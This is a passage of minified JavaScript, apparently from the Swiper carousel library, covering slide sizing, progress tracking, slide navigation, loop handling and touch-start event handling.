        updateSlides: function() {
            const e = this;
            function t(t) {
                return e.isHorizontal() ? t : {
                    width: "height",
                    "margin-top": "margin-left",
                    "margin-bottom ": "margin-right",
                    "margin-left": "margin-top",
                    "margin-right": "margin-bottom",
                    "padding-left": "padding-top",
                    "padding-right": "padding-bottom",
                    marginRight: "marginBottom"
                }[t]
            }
            function s(e, s) {
                return parseFloat(e.getPropertyValue(t(s)) || 0)
            }
            const a = e.params
              , {$wrapperEl: i, size: r, rtlTranslate: n, wrongRTL: l} = e
              , o = e.virtual && a.virtual.enabled
              , d = o ? e.virtual.slides.length : e.slides.length
              , c = i.children(`.${e.params.slideClass}`)
              , p = o ? e.virtual.slides.length : c.length;
            let u = [];
            const h = []
              , m = [];
            let f = a.slidesOffsetBefore;
            "function" == typeof f && (f = a.slidesOffsetBefore.call(e));
            let g = a.slidesOffsetAfter;
            "function" == typeof g && (g = a.slidesOffsetAfter.call(e));
            const w = e.snapGrid.length
              , b = e.slidesGrid.length;
            let x = a.spaceBetween
              , y = -f
              , E = 0
              , C = 0;
            if (void 0 === r)
                return;
            "string" == typeof x && x.indexOf("%") >= 0 && (x = parseFloat(x.replace("%", "")) / 100 * r),
            e.virtualSize = -x,
            n ? c.css({
                marginLeft: "",
                marginBottom: "",
                marginTop: ""
            }) : c.css({
                marginRight: "",
                marginBottom: "",
                marginTop: ""
            }),
            a.centeredSlides && a.cssMode && (v(e.wrapperEl, "--swiper-centered-offset-before", ""),
            v(e.wrapperEl, "--swiper-centered-offset-after", ""));
            const T = a.grid && a.grid.rows > 1 && e.grid;
            let $;
            T && e.grid.initSlides(p);
            const S = "auto" === a.slidesPerView && a.breakpoints && Object.keys(a.breakpoints).filter((e=>void 0 !== a.breakpoints[e].slidesPerView)).length > 0;
            for (let i = 0; i < p; i += 1) {
                $ = 0;
                const n = c.eq(i);
                if (T && e.grid.updateSlide(i, n, p, t),
                "none" !== n.css("display")) {
                    if ("auto" === a.slidesPerView) {
                        S && (c[i].style[t("width")] = "");
                        const r = getComputedStyle(n[0])
                          , l = n[0].style.transform
                          , o = n[0].style.webkitTransform;
                        if (l && (n[0].style.transform = "none"),
                        o && (n[0].style.webkitTransform = "none"),
                        a.roundLengths)
                            $ = e.isHorizontal() ? n.outerWidth(!0) : n.outerHeight(!0);
                        else {
                            const e = s(r, "width")
                              , t = s(r, "padding-left")
                              , a = s(r, "padding-right")
                              , i = s(r, "margin-left")
                              , l = s(r, "margin-right")
                              , o = r.getPropertyValue("box-sizing");
                            if (o && "border-box" === o)
                                $ = e + i + l;
                            else {
                                const {clientWidth: s, offsetWidth: r} = n[0];
                                $ = e + t + a + i + l + (r - s)
                            }
                        }
                        l && (n[0].style.transform = l),
                        o && (n[0].style.webkitTransform = o),
                        a.roundLengths && ($ = Math.floor($))
                    } else
                        $ = (r - (a.slidesPerView - 1) * x) / a.slidesPerView,
                        a.roundLengths && ($ = Math.floor($)),
                        c[i] && (c[i].style[t("width")] = `${$}px`);
                    c[i] && (c[i].swiperSlideSize = $),
                    m.push($),
                    a.centeredSlides ? (y = y + $ / 2 + E / 2 + x,
                    0 === E && 0 !== i && (y = y - r / 2 - x),
                    0 === i && (y = y - r / 2 - x),
                    Math.abs(y) < .001 && (y = 0),
                    a.roundLengths && (y = Math.floor(y)),
                    C % a.slidesPerGroup == 0 && u.push(y),
                    h.push(y)) : (a.roundLengths && (y = Math.floor(y)),
                    (C - Math.min(e.params.slidesPerGroupSkip, C)) % e.params.slidesPerGroup == 0 && u.push(y),
                    h.push(y),
                    y = y + $ + x),
                    e.virtualSize += $ + x,
                    E = $,
                    C += 1
                }
            }
            if (e.virtualSize = Math.max(e.virtualSize, r) + g,
            n && l && ("slide" === a.effect || "coverflow" === a.effect) && i.css({
                width: `${e.virtualSize + a.spaceBetween}px`
            }),
            a.setWrapperSize && i.css({
                [t("width")]: `${e.virtualSize + a.spaceBetween}px`
            }),
            T && e.grid.updateWrapperSize($, u, t),
            !a.centeredSlides) {
                const t = [];
                for (let s = 0; s < u.length; s += 1) {
                    let i = u[s];
                    a.roundLengths && (i = Math.floor(i)),
                    u[s] <= e.virtualSize - r && t.push(i)
                }
                u = t,
                Math.floor(e.virtualSize - r) - Math.floor(u[u.length - 1]) > 1 && u.push(e.virtualSize - r)
            }
            if (0 === u.length && (u = [0]),
            0 !== a.spaceBetween) {
                const s = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                c.filter(((e,t)=>!a.cssMode || t !== c.length - 1)).css({
                    [s]: `${x}px`
                })
            }
            if (a.centeredSlides && a.centeredSlidesBounds) {
                let e = 0;
                m.forEach((t=>{
                    e += t + (a.spaceBetween ? a.spaceBetween : 0)
                }
                )),
                e -= a.spaceBetween;
                const t = e - r;
                u = u.map((e=>e < 0 ? -f : e > t ? t + g : e))
            }
            if (a.centerInsufficientSlides) {
                let e = 0;
                if (m.forEach((t=>{
                    e += t + (a.spaceBetween ? a.spaceBetween : 0)
                }
                )),
                e -= a.spaceBetween,
                e < r) {
                    const t = (r - e) / 2;
                    u.forEach(((e,s)=>{
                        u[s] = e - t
                    }
                    )),
                    h.forEach(((e,s)=>{
                        h[s] = e + t
                    }
                    ))
                }
            }
            if (Object.assign(e, {
                slides: c,
                snapGrid: u,
                slidesGrid: h,
                slidesSizesGrid: m
            }),
            a.centeredSlides && a.cssMode && !a.centeredSlidesBounds) {
                v(e.wrapperEl, "--swiper-centered-offset-before", -u[0] + "px"),
                v(e.wrapperEl, "--swiper-centered-offset-after", e.size / 2 - m[m.length - 1] / 2 + "px");
                const t = -e.snapGrid[0]
                  , s = -e.slidesGrid[0];
                e.snapGrid = e.snapGrid.map((e=>e + t)),
                e.slidesGrid = e.slidesGrid.map((e=>e + s))
            }
            if (p !== d && e.emit("slidesLengthChange"),
            u.length !== w && (e.params.watchOverflow && e.checkOverflow(),
            e.emit("snapGridLengthChange")),
            h.length !== b && e.emit("slidesGridLengthChange"),
            a.watchSlidesProgress && e.updateSlidesOffset(),
            !(o || a.cssMode || "slide" !== a.effect && "fade" !== a.effect)) {
                const t = `${a.containerModifierClass}backface-hidden`
                  , s = e.$el.hasClass(t);
                p <= a.maxBackfaceHiddenSlides ? s || e.$el.addClass(t) : s && e.$el.removeClass(t)
            }
        },
        updateAutoHeight: function(e) {
            const t = this
              , s = []
              , a = t.virtual && t.params.virtual.enabled;
            let i, r = 0;
            "number" == typeof e ? t.setTransition(e) : !0 === e && t.setTransition(t.params.speed);
            const n = e=>a ? t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e))[0] : t.slides.eq(e)[0];
            if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
                if (t.params.centeredSlides)
                    (t.visibleSlides || d([])).each((e=>{
                        s.push(e)
                    }
                    ));
                else
                    for (i = 0; i < Math.ceil(t.params.slidesPerView); i += 1) {
                        const e = t.activeIndex + i;
                        if (e > t.slides.length && !a)
                            break;
                        s.push(n(e))
                    }
            else
                s.push(n(t.activeIndex));
            for (i = 0; i < s.length; i += 1)
                if (void 0 !== s[i]) {
                    const e = s[i].offsetHeight;
                    r = e > r ? e : r
                }
            (r || 0 === r) && t.$wrapperEl.css("height", `${r}px`)
        },
        updateSlidesOffset: function() {
            const e = this
              , t = e.slides;
            for (let s = 0; s < t.length; s += 1)
                t[s].swiperSlideOffset = e.isHorizontal() ? t[s].offsetLeft : t[s].offsetTop
        },
        updateSlidesProgress: function(e) {
            void 0 === e && (e = this && this.translate || 0);
            const t = this
              , s = t.params
              , {slides: a, rtlTranslate: i, snapGrid: r} = t;
            if (0 === a.length)
                return;
            void 0 === a[0].swiperSlideOffset && t.updateSlidesOffset();
            let n = -e;
            i && (n = e),
            a.removeClass(s.slideVisibleClass),
            t.visibleSlidesIndexes = [],
            t.visibleSlides = [];
            for (let e = 0; e < a.length; e += 1) {
                const l = a[e];
                let o = l.swiperSlideOffset;
                s.cssMode && s.centeredSlides && (o -= a[0].swiperSlideOffset);
                const d = (n + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween)
                  , c = (n - r[0] + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween)
                  , p = -(n - o)
                  , u = p + t.slidesSizesGrid[e];
                (p >= 0 && p < t.size - 1 || u > 1 && u <= t.size || p <= 0 && u >= t.size) && (t.visibleSlides.push(l),
                t.visibleSlidesIndexes.push(e),
                a.eq(e).addClass(s.slideVisibleClass)),
                l.progress = i ? -d : d,
                l.originalProgress = i ? -c : c
            }
            t.visibleSlides = d(t.visibleSlides)
        },
        updateProgress: function(e) {
            const t = this;
            if (void 0 === e) {
                const s = t.rtlTranslate ? -1 : 1;
                e = t && t.translate && t.translate * s || 0
            }
            const s = t.params
              , a = t.maxTranslate() - t.minTranslate();
            let {progress: i, isBeginning: r, isEnd: n} = t;
            const l = r
              , o = n;
            0 === a ? (i = 0,
            r = !0,
            n = !0) : (i = (e - t.minTranslate()) / a,
            r = i <= 0,
            n = i >= 1),
            Object.assign(t, {
                progress: i,
                isBeginning: r,
                isEnd: n
            }),
            (s.watchSlidesProgress || s.centeredSlides && s.autoHeight) && t.updateSlidesProgress(e),
            r && !l && t.emit("reachBeginning toEdge"),
            n && !o && t.emit("reachEnd toEdge"),
            (l && !r || o && !n) && t.emit("fromEdge"),
            t.emit("progress", i)
        },
        updateSlidesClasses: function() {
            const e = this
              , {slides: t, params: s, $wrapperEl: a, activeIndex: i, realIndex: r} = e
              , n = e.virtual && s.virtual.enabled;
            let l;
            t.removeClass(`${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`),
            l = n ? e.$wrapperEl.find(`.${s.slideClass}[data-swiper-slide-index="${i}"]`) : t.eq(i),
            l.addClass(s.slideActiveClass),
            s.loop && (l.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass));
            let o = l.nextAll(`.${s.slideClass}`).eq(0).addClass(s.slideNextClass);
            s.loop && 0 === o.length && (o = t.eq(0),
            o.addClass(s.slideNextClass));
            let d = l.prevAll(`.${s.slideClass}`).eq(0).addClass(s.slidePrevClass);
            s.loop && 0 === d.length && (d = t.eq(-1),
            d.addClass(s.slidePrevClass)),
            s.loop && (o.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass),
            d.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass)),
            e.emitSlidesClasses()
        },
        updateActiveIndex: function(e) {
            const t = this
              , s = t.rtlTranslate ? t.translate : -t.translate
              , {slidesGrid: a, snapGrid: i, params: r, activeIndex: n, realIndex: l, snapIndex: o} = t;
            let d, c = e;
            if (void 0 === c) {
                for (let e = 0; e < a.length; e += 1)
                    void 0 !== a[e + 1] ? s >= a[e] && s < a[e + 1] - (a[e + 1] - a[e]) / 2 ? c = e : s >= a[e] && s < a[e + 1] && (c = e + 1) : s >= a[e] && (c = e);
                r.normalizeSlideIndex && (c < 0 || void 0 === c) && (c = 0)
            }
            if (i.indexOf(s) >= 0)
                d = i.indexOf(s);
            else {
                const e = Math.min(r.slidesPerGroupSkip, c);
                d = e + Math.floor((c - e) / r.slidesPerGroup)
            }
            if (d >= i.length && (d = i.length - 1),
            c === n)
                return void (d !== o && (t.snapIndex = d,
                t.emit("snapIndexChange")));
            const p = parseInt(t.slides.eq(c).attr("data-swiper-slide-index") || c, 10);
            Object.assign(t, {
                snapIndex: d,
                realIndex: p,
                previousIndex: n,
                activeIndex: c
            }),
            t.emit("activeIndexChange"),
            t.emit("snapIndexChange"),
            l !== p && t.emit("realIndexChange"),
            (t.initialized || t.params.runCallbacksOnInit) && t.emit("slideChange")
        },
        updateClickedSlide: function(e) {
            const t = this
              , s = t.params
              , a = d(e).closest(`.${s.slideClass}`)[0];
            let i, r = !1;
            if (a)
                for (let e = 0; e < t.slides.length; e += 1)
                    if (t.slides[e] === a) {
                        r = !0,
                        i = e;
                        break
                    }
            if (!a || !r)
                return t.clickedSlide = void 0,
                void (t.clickedIndex = void 0);
            t.clickedSlide = a,
            t.virtual && t.params.virtual.enabled ? t.clickedIndex = parseInt(d(a).attr("data-swiper-slide-index"), 10) : t.clickedIndex = i,
            s.slideToClickedSlide && void 0 !== t.clickedIndex && t.clickedIndex !== t.activeIndex && t.slideToClickedSlide()
        }
    };
    var M = {
        getTranslate: function(e) {
            void 0 === e && (e = this.isHorizontal() ? "x" : "y");
            const {params: t, rtlTranslate: s, translate: a, $wrapperEl: i} = this;
            if (t.virtualTranslate)
                return s ? -a : a;
            if (t.cssMode)
                return a;
            let r = h(i[0], e);
            return s && (r = -r),
            r || 0
        },
        setTranslate: function(e, t) {
            const s = this
              , {rtlTranslate: a, params: i, $wrapperEl: r, wrapperEl: n, progress: l} = s;
            let o, d = 0, c = 0;
            s.isHorizontal() ? d = a ? -e : e : c = e,
            i.roundLengths && (d = Math.floor(d),
            c = Math.floor(c)),
            i.cssMode ? n[s.isHorizontal() ? "scrollLeft" : "scrollTop"] = s.isHorizontal() ? -d : -c : i.virtualTranslate || r.transform(`translate3d(${d}px, ${c}px, 0px)`),
            s.previousTranslate = s.translate,
            s.translate = s.isHorizontal() ? d : c;
            const p = s.maxTranslate() - s.minTranslate();
            o = 0 === p ? 0 : (e - s.minTranslate()) / p,
            o !== l && s.updateProgress(e),
            s.emit("setTranslate", s.translate, t)
        },
        minTranslate: function() {
            return -this.snapGrid[0]
        },
        maxTranslate: function() {
            return -this.snapGrid[this.snapGrid.length - 1]
        },
        translateTo: function(e, t, s, a, i) {
            void 0 === e && (e = 0),
            void 0 === t && (t = this.params.speed),
            void 0 === s && (s = !0),
            void 0 === a && (a = !0);
            const r = this
              , {params: n, wrapperEl: l} = r;
            if (r.animating && n.preventInteractionOnTransition)
                return !1;
            const o = r.minTranslate()
              , d = r.maxTranslate();
            let c;
            if (c = a && e > o ? o : a && e < d ? d : e,
            r.updateProgress(c),
            n.cssMode) {
                const e = r.isHorizontal();
                if (0 === t)
                    l[e ? "scrollLeft" : "scrollTop"] = -c;
                else {
                    if (!r.support.smoothScroll)
                        return w({
                            swiper: r,
                            targetPosition: -c,
                            side: e ? "left" : "top"
                        }),
                        !0;
                    l.scrollTo({
                        [e ? "left" : "top"]: -c,
                        behavior: "smooth"
                    })
                }
                return !0
            }
            return 0 === t ? (r.setTransition(0),
            r.setTranslate(c),
            s && (r.emit("beforeTransitionStart", t, i),
            r.emit("transitionEnd"))) : (r.setTransition(t),
            r.setTranslate(c),
            s && (r.emit("beforeTransitionStart", t, i),
            r.emit("transitionStart")),
            r.animating || (r.animating = !0,
            r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                r.onTranslateToWrapperTransitionEnd = null,
                delete r.onTranslateToWrapperTransitionEnd,
                s && r.emit("transitionEnd"))
            }
            ),
            r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
            r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
            !0
        }
    };
    function P(e) {
        let {swiper: t, runCallbacks: s, direction: a, step: i} = e;
        const {activeIndex: r, previousIndex: n} = t;
        let l = a;
        if (l || (l = r > n ? "next" : r < n ? "prev" : "reset"),
        t.emit(`transition${i}`),
        s && r !== n) {
            if ("reset" === l)
                return void t.emit(`slideResetTransition${i}`);
            t.emit(`slideChangeTransition${i}`),
            "next" === l ? t.emit(`slideNextTransition${i}`) : t.emit(`slidePrevTransition${i}`)
        }
    }
    var k = {
        slideTo: function(e, t, s, a, i) {
            if (void 0 === e && (e = 0),
            void 0 === t && (t = this.params.speed),
            void 0 === s && (s = !0),
            "number" != typeof e && "string" != typeof e)
                throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);
            if ("string" == typeof e) {
                const t = parseInt(e, 10);
                if (!isFinite(t))
                    throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);
                e = t
            }
            const r = this;
            let n = e;
            n < 0 && (n = 0);
            const {params: l, snapGrid: o, slidesGrid: d, previousIndex: c, activeIndex: p, rtlTranslate: u, wrapperEl: h, enabled: m} = r;
            if (r.animating && l.preventInteractionOnTransition || !m && !a && !i)
                return !1;
            const f = Math.min(r.params.slidesPerGroupSkip, n);
            let g = f + Math.floor((n - f) / r.params.slidesPerGroup);
            g >= o.length && (g = o.length - 1);
            const v = -o[g];
            if (l.normalizeSlideIndex)
                for (let e = 0; e < d.length; e += 1) {
                    const t = -Math.floor(100 * v)
                      , s = Math.floor(100 * d[e])
                      , a = Math.floor(100 * d[e + 1]);
                    void 0 !== d[e + 1] ? t >= s && t < a - (a - s) / 2 ? n = e : t >= s && t < a && (n = e + 1) : t >= s && (n = e)
                }
            if (r.initialized && n !== p) {
                if (!r.allowSlideNext && v < r.translate && v < r.minTranslate())
                    return !1;
                if (!r.allowSlidePrev && v > r.translate && v > r.maxTranslate() && (p || 0) !== n)
                    return !1
            }
            let b;
            if (n !== (c || 0) && s && r.emit("beforeSlideChangeStart"),
            r.updateProgress(v),
            b = n > p ? "next" : n < p ? "prev" : "reset",
            u && -v === r.translate || !u && v === r.translate)
                return r.updateActiveIndex(n),
                l.autoHeight && r.updateAutoHeight(),
                r.updateSlidesClasses(),
                "slide" !== l.effect && r.setTranslate(v),
                "reset" !== b && (r.transitionStart(s, b),
                r.transitionEnd(s, b)),
                !1;
            if (l.cssMode) {
                const e = r.isHorizontal()
                  , s = u ? v : -v;
                if (0 === t) {
                    const t = r.virtual && r.params.virtual.enabled;
                    t && (r.wrapperEl.style.scrollSnapType = "none",
                    r._immediateVirtual = !0),
                    h[e ? "scrollLeft" : "scrollTop"] = s,
                    t && requestAnimationFrame((()=>{
                        r.wrapperEl.style.scrollSnapType = "",
                        r._swiperImmediateVirtual = !1
                    }
                    ))
                } else {
                    if (!r.support.smoothScroll)
                        return w({
                            swiper: r,
                            targetPosition: s,
                            side: e ? "left" : "top"
                        }),
                        !0;
                    h.scrollTo({
                        [e ? "left" : "top"]: s,
                        behavior: "smooth"
                    })
                }
                return !0
            }
            return r.setTransition(t),
            r.setTranslate(v),
            r.updateActiveIndex(n),
            r.updateSlidesClasses(),
            r.emit("beforeTransitionStart", t, a),
            r.transitionStart(s, b),
            0 === t ? r.transitionEnd(s, b) : r.animating || (r.animating = !0,
            r.onSlideToWrapperTransitionEnd || (r.onSlideToWrapperTransitionEnd = function(e) {
                r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onSlideToWrapperTransitionEnd),
                r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd),
                r.onSlideToWrapperTransitionEnd = null,
                delete r.onSlideToWrapperTransitionEnd,
                r.transitionEnd(s, b))
            }
            ),
            r.$wrapperEl[0].addEventListener("transitionend", r.onSlideToWrapperTransitionEnd),
            r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd)),
            !0
        },
        slideToLoop: function(e, t, s, a) {
            if (void 0 === e && (e = 0),
            void 0 === t && (t = this.params.speed),
            void 0 === s && (s = !0),
            "string" == typeof e) {
                const t = parseInt(e, 10);
                if (!isFinite(t))
                    throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);
                e = t
            }
            const i = this;
            let r = e;
            return i.params.loop && (r += i.loopedSlides),
            i.slideTo(r, t, s, a)
        },
        slideNext: function(e, t, s) {
            void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0);
            const a = this
              , {animating: i, enabled: r, params: n} = a;
            if (!r)
                return a;
            let l = n.slidesPerGroup;
            "auto" === n.slidesPerView && 1 === n.slidesPerGroup && n.slidesPerGroupAuto && (l = Math.max(a.slidesPerViewDynamic("current", !0), 1));
            const o = a.activeIndex < n.slidesPerGroupSkip ? 1 : l;
            if (n.loop) {
                if (i && n.loopPreventsSlide)
                    return !1;
                a.loopFix(),
                a._clientLeft = a.$wrapperEl[0].clientLeft
            }
            return n.rewind && a.isEnd ? a.slideTo(0, e, t, s) : a.slideTo(a.activeIndex + o, e, t, s)
        },
        slidePrev: function(e, t, s) {
            void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0);
            const a = this
              , {params: i, animating: r, snapGrid: n, slidesGrid: l, rtlTranslate: o, enabled: d} = a;
            if (!d)
                return a;
            if (i.loop) {
                if (r && i.loopPreventsSlide)
                    return !1;
                a.loopFix(),
                a._clientLeft = a.$wrapperEl[0].clientLeft
            }
            function c(e) {
                return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
            }
            const p = c(o ? a.translate : -a.translate)
              , u = n.map((e=>c(e)));
            let h = n[u.indexOf(p) - 1];
            if (void 0 === h && i.cssMode) {
                let e;
                n.forEach(((t,s)=>{
                    p >= t && (e = s)
                }
                )),
                void 0 !== e && (h = n[e > 0 ? e - 1 : e])
            }
            let m = 0;
            if (void 0 !== h && (m = l.indexOf(h),
            m < 0 && (m = a.activeIndex - 1),
            "auto" === i.slidesPerView && 1 === i.slidesPerGroup && i.slidesPerGroupAuto && (m = m - a.slidesPerViewDynamic("previous", !0) + 1,
            m = Math.max(m, 0))),
            i.rewind && a.isBeginning) {
                const i = a.params.virtual && a.params.virtual.enabled && a.virtual ? a.virtual.slides.length - 1 : a.slides.length - 1;
                return a.slideTo(i, e, t, s)
            }
            return a.slideTo(m, e, t, s)
        },
        slideReset: function(e, t, s) {
            return void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0),
            this.slideTo(this.activeIndex, e, t, s)
        },
        slideToClosest: function(e, t, s, a) {
            void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0),
            void 0 === a && (a = .5);
            const i = this;
            let r = i.activeIndex;
            const n = Math.min(i.params.slidesPerGroupSkip, r)
              , l = n + Math.floor((r - n) / i.params.slidesPerGroup)
              , o = i.rtlTranslate ? i.translate : -i.translate;
            if (o >= i.snapGrid[l]) {
                const e = i.snapGrid[l];
                o - e > (i.snapGrid[l + 1] - e) * a && (r += i.params.slidesPerGroup)
            } else {
                const e = i.snapGrid[l - 1];
                o - e <= (i.snapGrid[l] - e) * a && (r -= i.params.slidesPerGroup)
            }
            return r = Math.max(r, 0),
            r = Math.min(r, i.slidesGrid.length - 1),
            i.slideTo(r, e, t, s)
        },
        slideToClickedSlide: function() {
            const e = this
              , {params: t, $wrapperEl: s} = e
              , a = "auto" === t.slidesPerView ? e.slidesPerViewDynamic() : t.slidesPerView;
            let i, r = e.clickedIndex;
            if (t.loop) {
                if (e.animating)
                    return;
                i = parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"), 10),
                t.centeredSlides ? r < e.loopedSlides - a / 2 || r > e.slides.length - e.loopedSlides + a / 2 ? (e.loopFix(),
                r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),
                p((()=>{
                    e.slideTo(r)
                }
                ))) : e.slideTo(r) : r > e.slides.length - a ? (e.loopFix(),
                r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),
                p((()=>{
                    e.slideTo(r)
                }
                ))) : e.slideTo(r)
            } else
                e.slideTo(r)
        }
    };
    var z = {
        loopCreate: function() {
            const e = this
              , t = a()
              , {params: s, $wrapperEl: i} = e
              , r = i.children().length > 0 ? d(i.children()[0].parentNode) : i;
            r.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();
            let n = r.children(`.${s.slideClass}`);
            if (s.loopFillGroupWithBlank) {
                const e = s.slidesPerGroup - n.length % s.slidesPerGroup;
                if (e !== s.slidesPerGroup) {
                    for (let a = 0; a < e; a += 1) {
                        const e = d(t.createElement("div")).addClass(`${s.slideClass} ${s.slideBlankClass}`);
                        r.append(e)
                    }
                    n = r.children(`.${s.slideClass}`)
                }
            }
            "auto" !== s.slidesPerView || s.loopedSlides || (s.loopedSlides = n.length),
            e.loopedSlides = Math.ceil(parseFloat(s.loopedSlides || s.slidesPerView, 10)),
            e.loopedSlides += s.loopAdditionalSlides,
            e.loopedSlides > n.length && e.params.loopedSlidesLimit && (e.loopedSlides = n.length);
            const l = []
              , o = [];
            n.each(((e,t)=>{
                d(e).attr("data-swiper-slide-index", t)
            }
            ));
            for (let t = 0; t < e.loopedSlides; t += 1) {
                const e = t - Math.floor(t / n.length) * n.length;
                o.push(n.eq(e)[0]),
                l.unshift(n.eq(n.length - e - 1)[0])
            }
            for (let e = 0; e < o.length; e += 1)
                r.append(d(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass));
            for (let e = l.length - 1; e >= 0; e -= 1)
                r.prepend(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass))
        },
        loopFix: function() {
            const e = this;
            e.emit("beforeLoopFix");
            const {activeIndex: t, slides: s, loopedSlides: a, allowSlidePrev: i, allowSlideNext: r, snapGrid: n, rtlTranslate: l} = e;
            let o;
            e.allowSlidePrev = !0,
            e.allowSlideNext = !0;
            const d = -n[t] - e.getTranslate();
            if (t < a) {
                o = s.length - 3 * a + t,
                o += a;
                e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
            } else if (t >= s.length - a) {
                o = -s.length + t + a,
                o += a;
                e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
            }
            e.allowSlidePrev = i,
            e.allowSlideNext = r,
            e.emit("loopFix")
        },
        loopDestroy: function() {
            const {$wrapperEl: e, params: t, slides: s} = this;
            e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),
            s.removeAttr("data-swiper-slide-index")
        }
    };
    function L(e) {
        const t = this
          , s = a()
          , i = r()
          , n = t.touchEventsData
          , {params: l, touches: o, enabled: c} = t;
        if (!c)
            return;
        if (t.animating && l.preventInteractionOnTransition)
            return;
        !t.animating && l.cssMode && l.loop && t.loopFix();
        let p = e;
        p.originalEvent && (p = p.originalEvent);
        let h = d(p.target);
        if ("wrapper" === l.touchEventsTarget && !h.closest(t.wrapperEl).length)
            return;
        if (n.isTouchEvent = "touchstart" === p.type,
        !n.isTouchEvent && "which"in p && 3 === p.which)
            return;
        if (!n.isTouchEvent && "button"in p && p.button > 0)
            return;
        if (n.isTouched && n.isMoved)
            return;
        const m = !!l.noSwipingClass && "" !== l.noSwipingClass
          , f = e.composedPath ? e.composedPath() : e.path;
        m && p.target && p.target.shadowRoot && f && (h = d(f[0]));
        const g = l.noSwipingSelector ? l.noSwipingSelector : `.${l.noSwipingClass}`
          , v = !(!p.target || !p.target.shadowRoot);
        if (l.noSwiping && (v ? function(e, t) {
            return void 0 === t && (t = this),
            function t(s) {
                if (!s || s === a() || s === r())
                    return null;
                s.assignedSlot && (s = s.assignedSlot);
                const i = s.closest(e);
                return i || s.getRootNode ? i || t(s.getRootNode().host) : null
            }(t)
        }(g, h[0]) : h.closest(g)[0]))
            return void (t.allowClick = !0);
        if (l.swipeHandler && !h.closest(l.swipeHandler)[0])
            return;
        o.currentX = "touchstart" === p.type ? p.targetTouches[0].pageX : p.pageX,
        o.currentY = "touchstart" === p.type ? p.targetTouches[0].pageY : p.pageY;
        const w = o.currentX
          , b = o.currentY
          , x = l.edgeSwipeDetection || l.iOSEdgeSwipeDetection
          , y = l.edgeSwipeThreshold || l.iOSEdgeSwipeThreshold;
        if (x && (w <= y || w >= i.innerWidth - y)) {
            if ("prevent" !== x)
                return;
            e.preventDefault()
        }
        if (Object.assign(n, {
            isTouched: !0,
            isMoved: !1,
            allowTouchCallbacks: !0,
            isScrolling: void 0,
            startMoving: void 0
        }),
        o.startX = w,
        o.startY = b,
        n.touchStartTime = u(),
        t.allowClick = !0,
        t.updateSize(),
        t.swipeDirection = void 0,
        l.threshold > 0 && (n.allowThresholdMove = !1),
        "touchstart" !== p.type) {
            let e = !0;
            h.is(n.focusableElements) && (e = !1,
            "SELECT" === h[0].nodeName && (n.isTouched = !1)),
            s.activeElement && d(s.activeElement).is(n.focusableElements) && s.activeElement !== h[0] && s.activeElement.blur();
            const a = e && t.allowTouchMove && l.touchStartPreventDefault;
            !l.touchStartForcePreventDefault && !a || h[0].isContentEditable || p.preventDefault()
        }
        t.params.freeMode && t.params.freeMode.enabled && t.freeMode && t.animating && !l.cssMode && t.freeMode.onTouchStart(),
        t.emit("touchStart", p)
    }
    function O(e) {
        const t = a()
          , s = this
          , i = s.touchEventsData
          , {params: r, touches: n, rtlTranslate: l, enabled: o} = s;
        if (!o)
            return;
        let c = e;
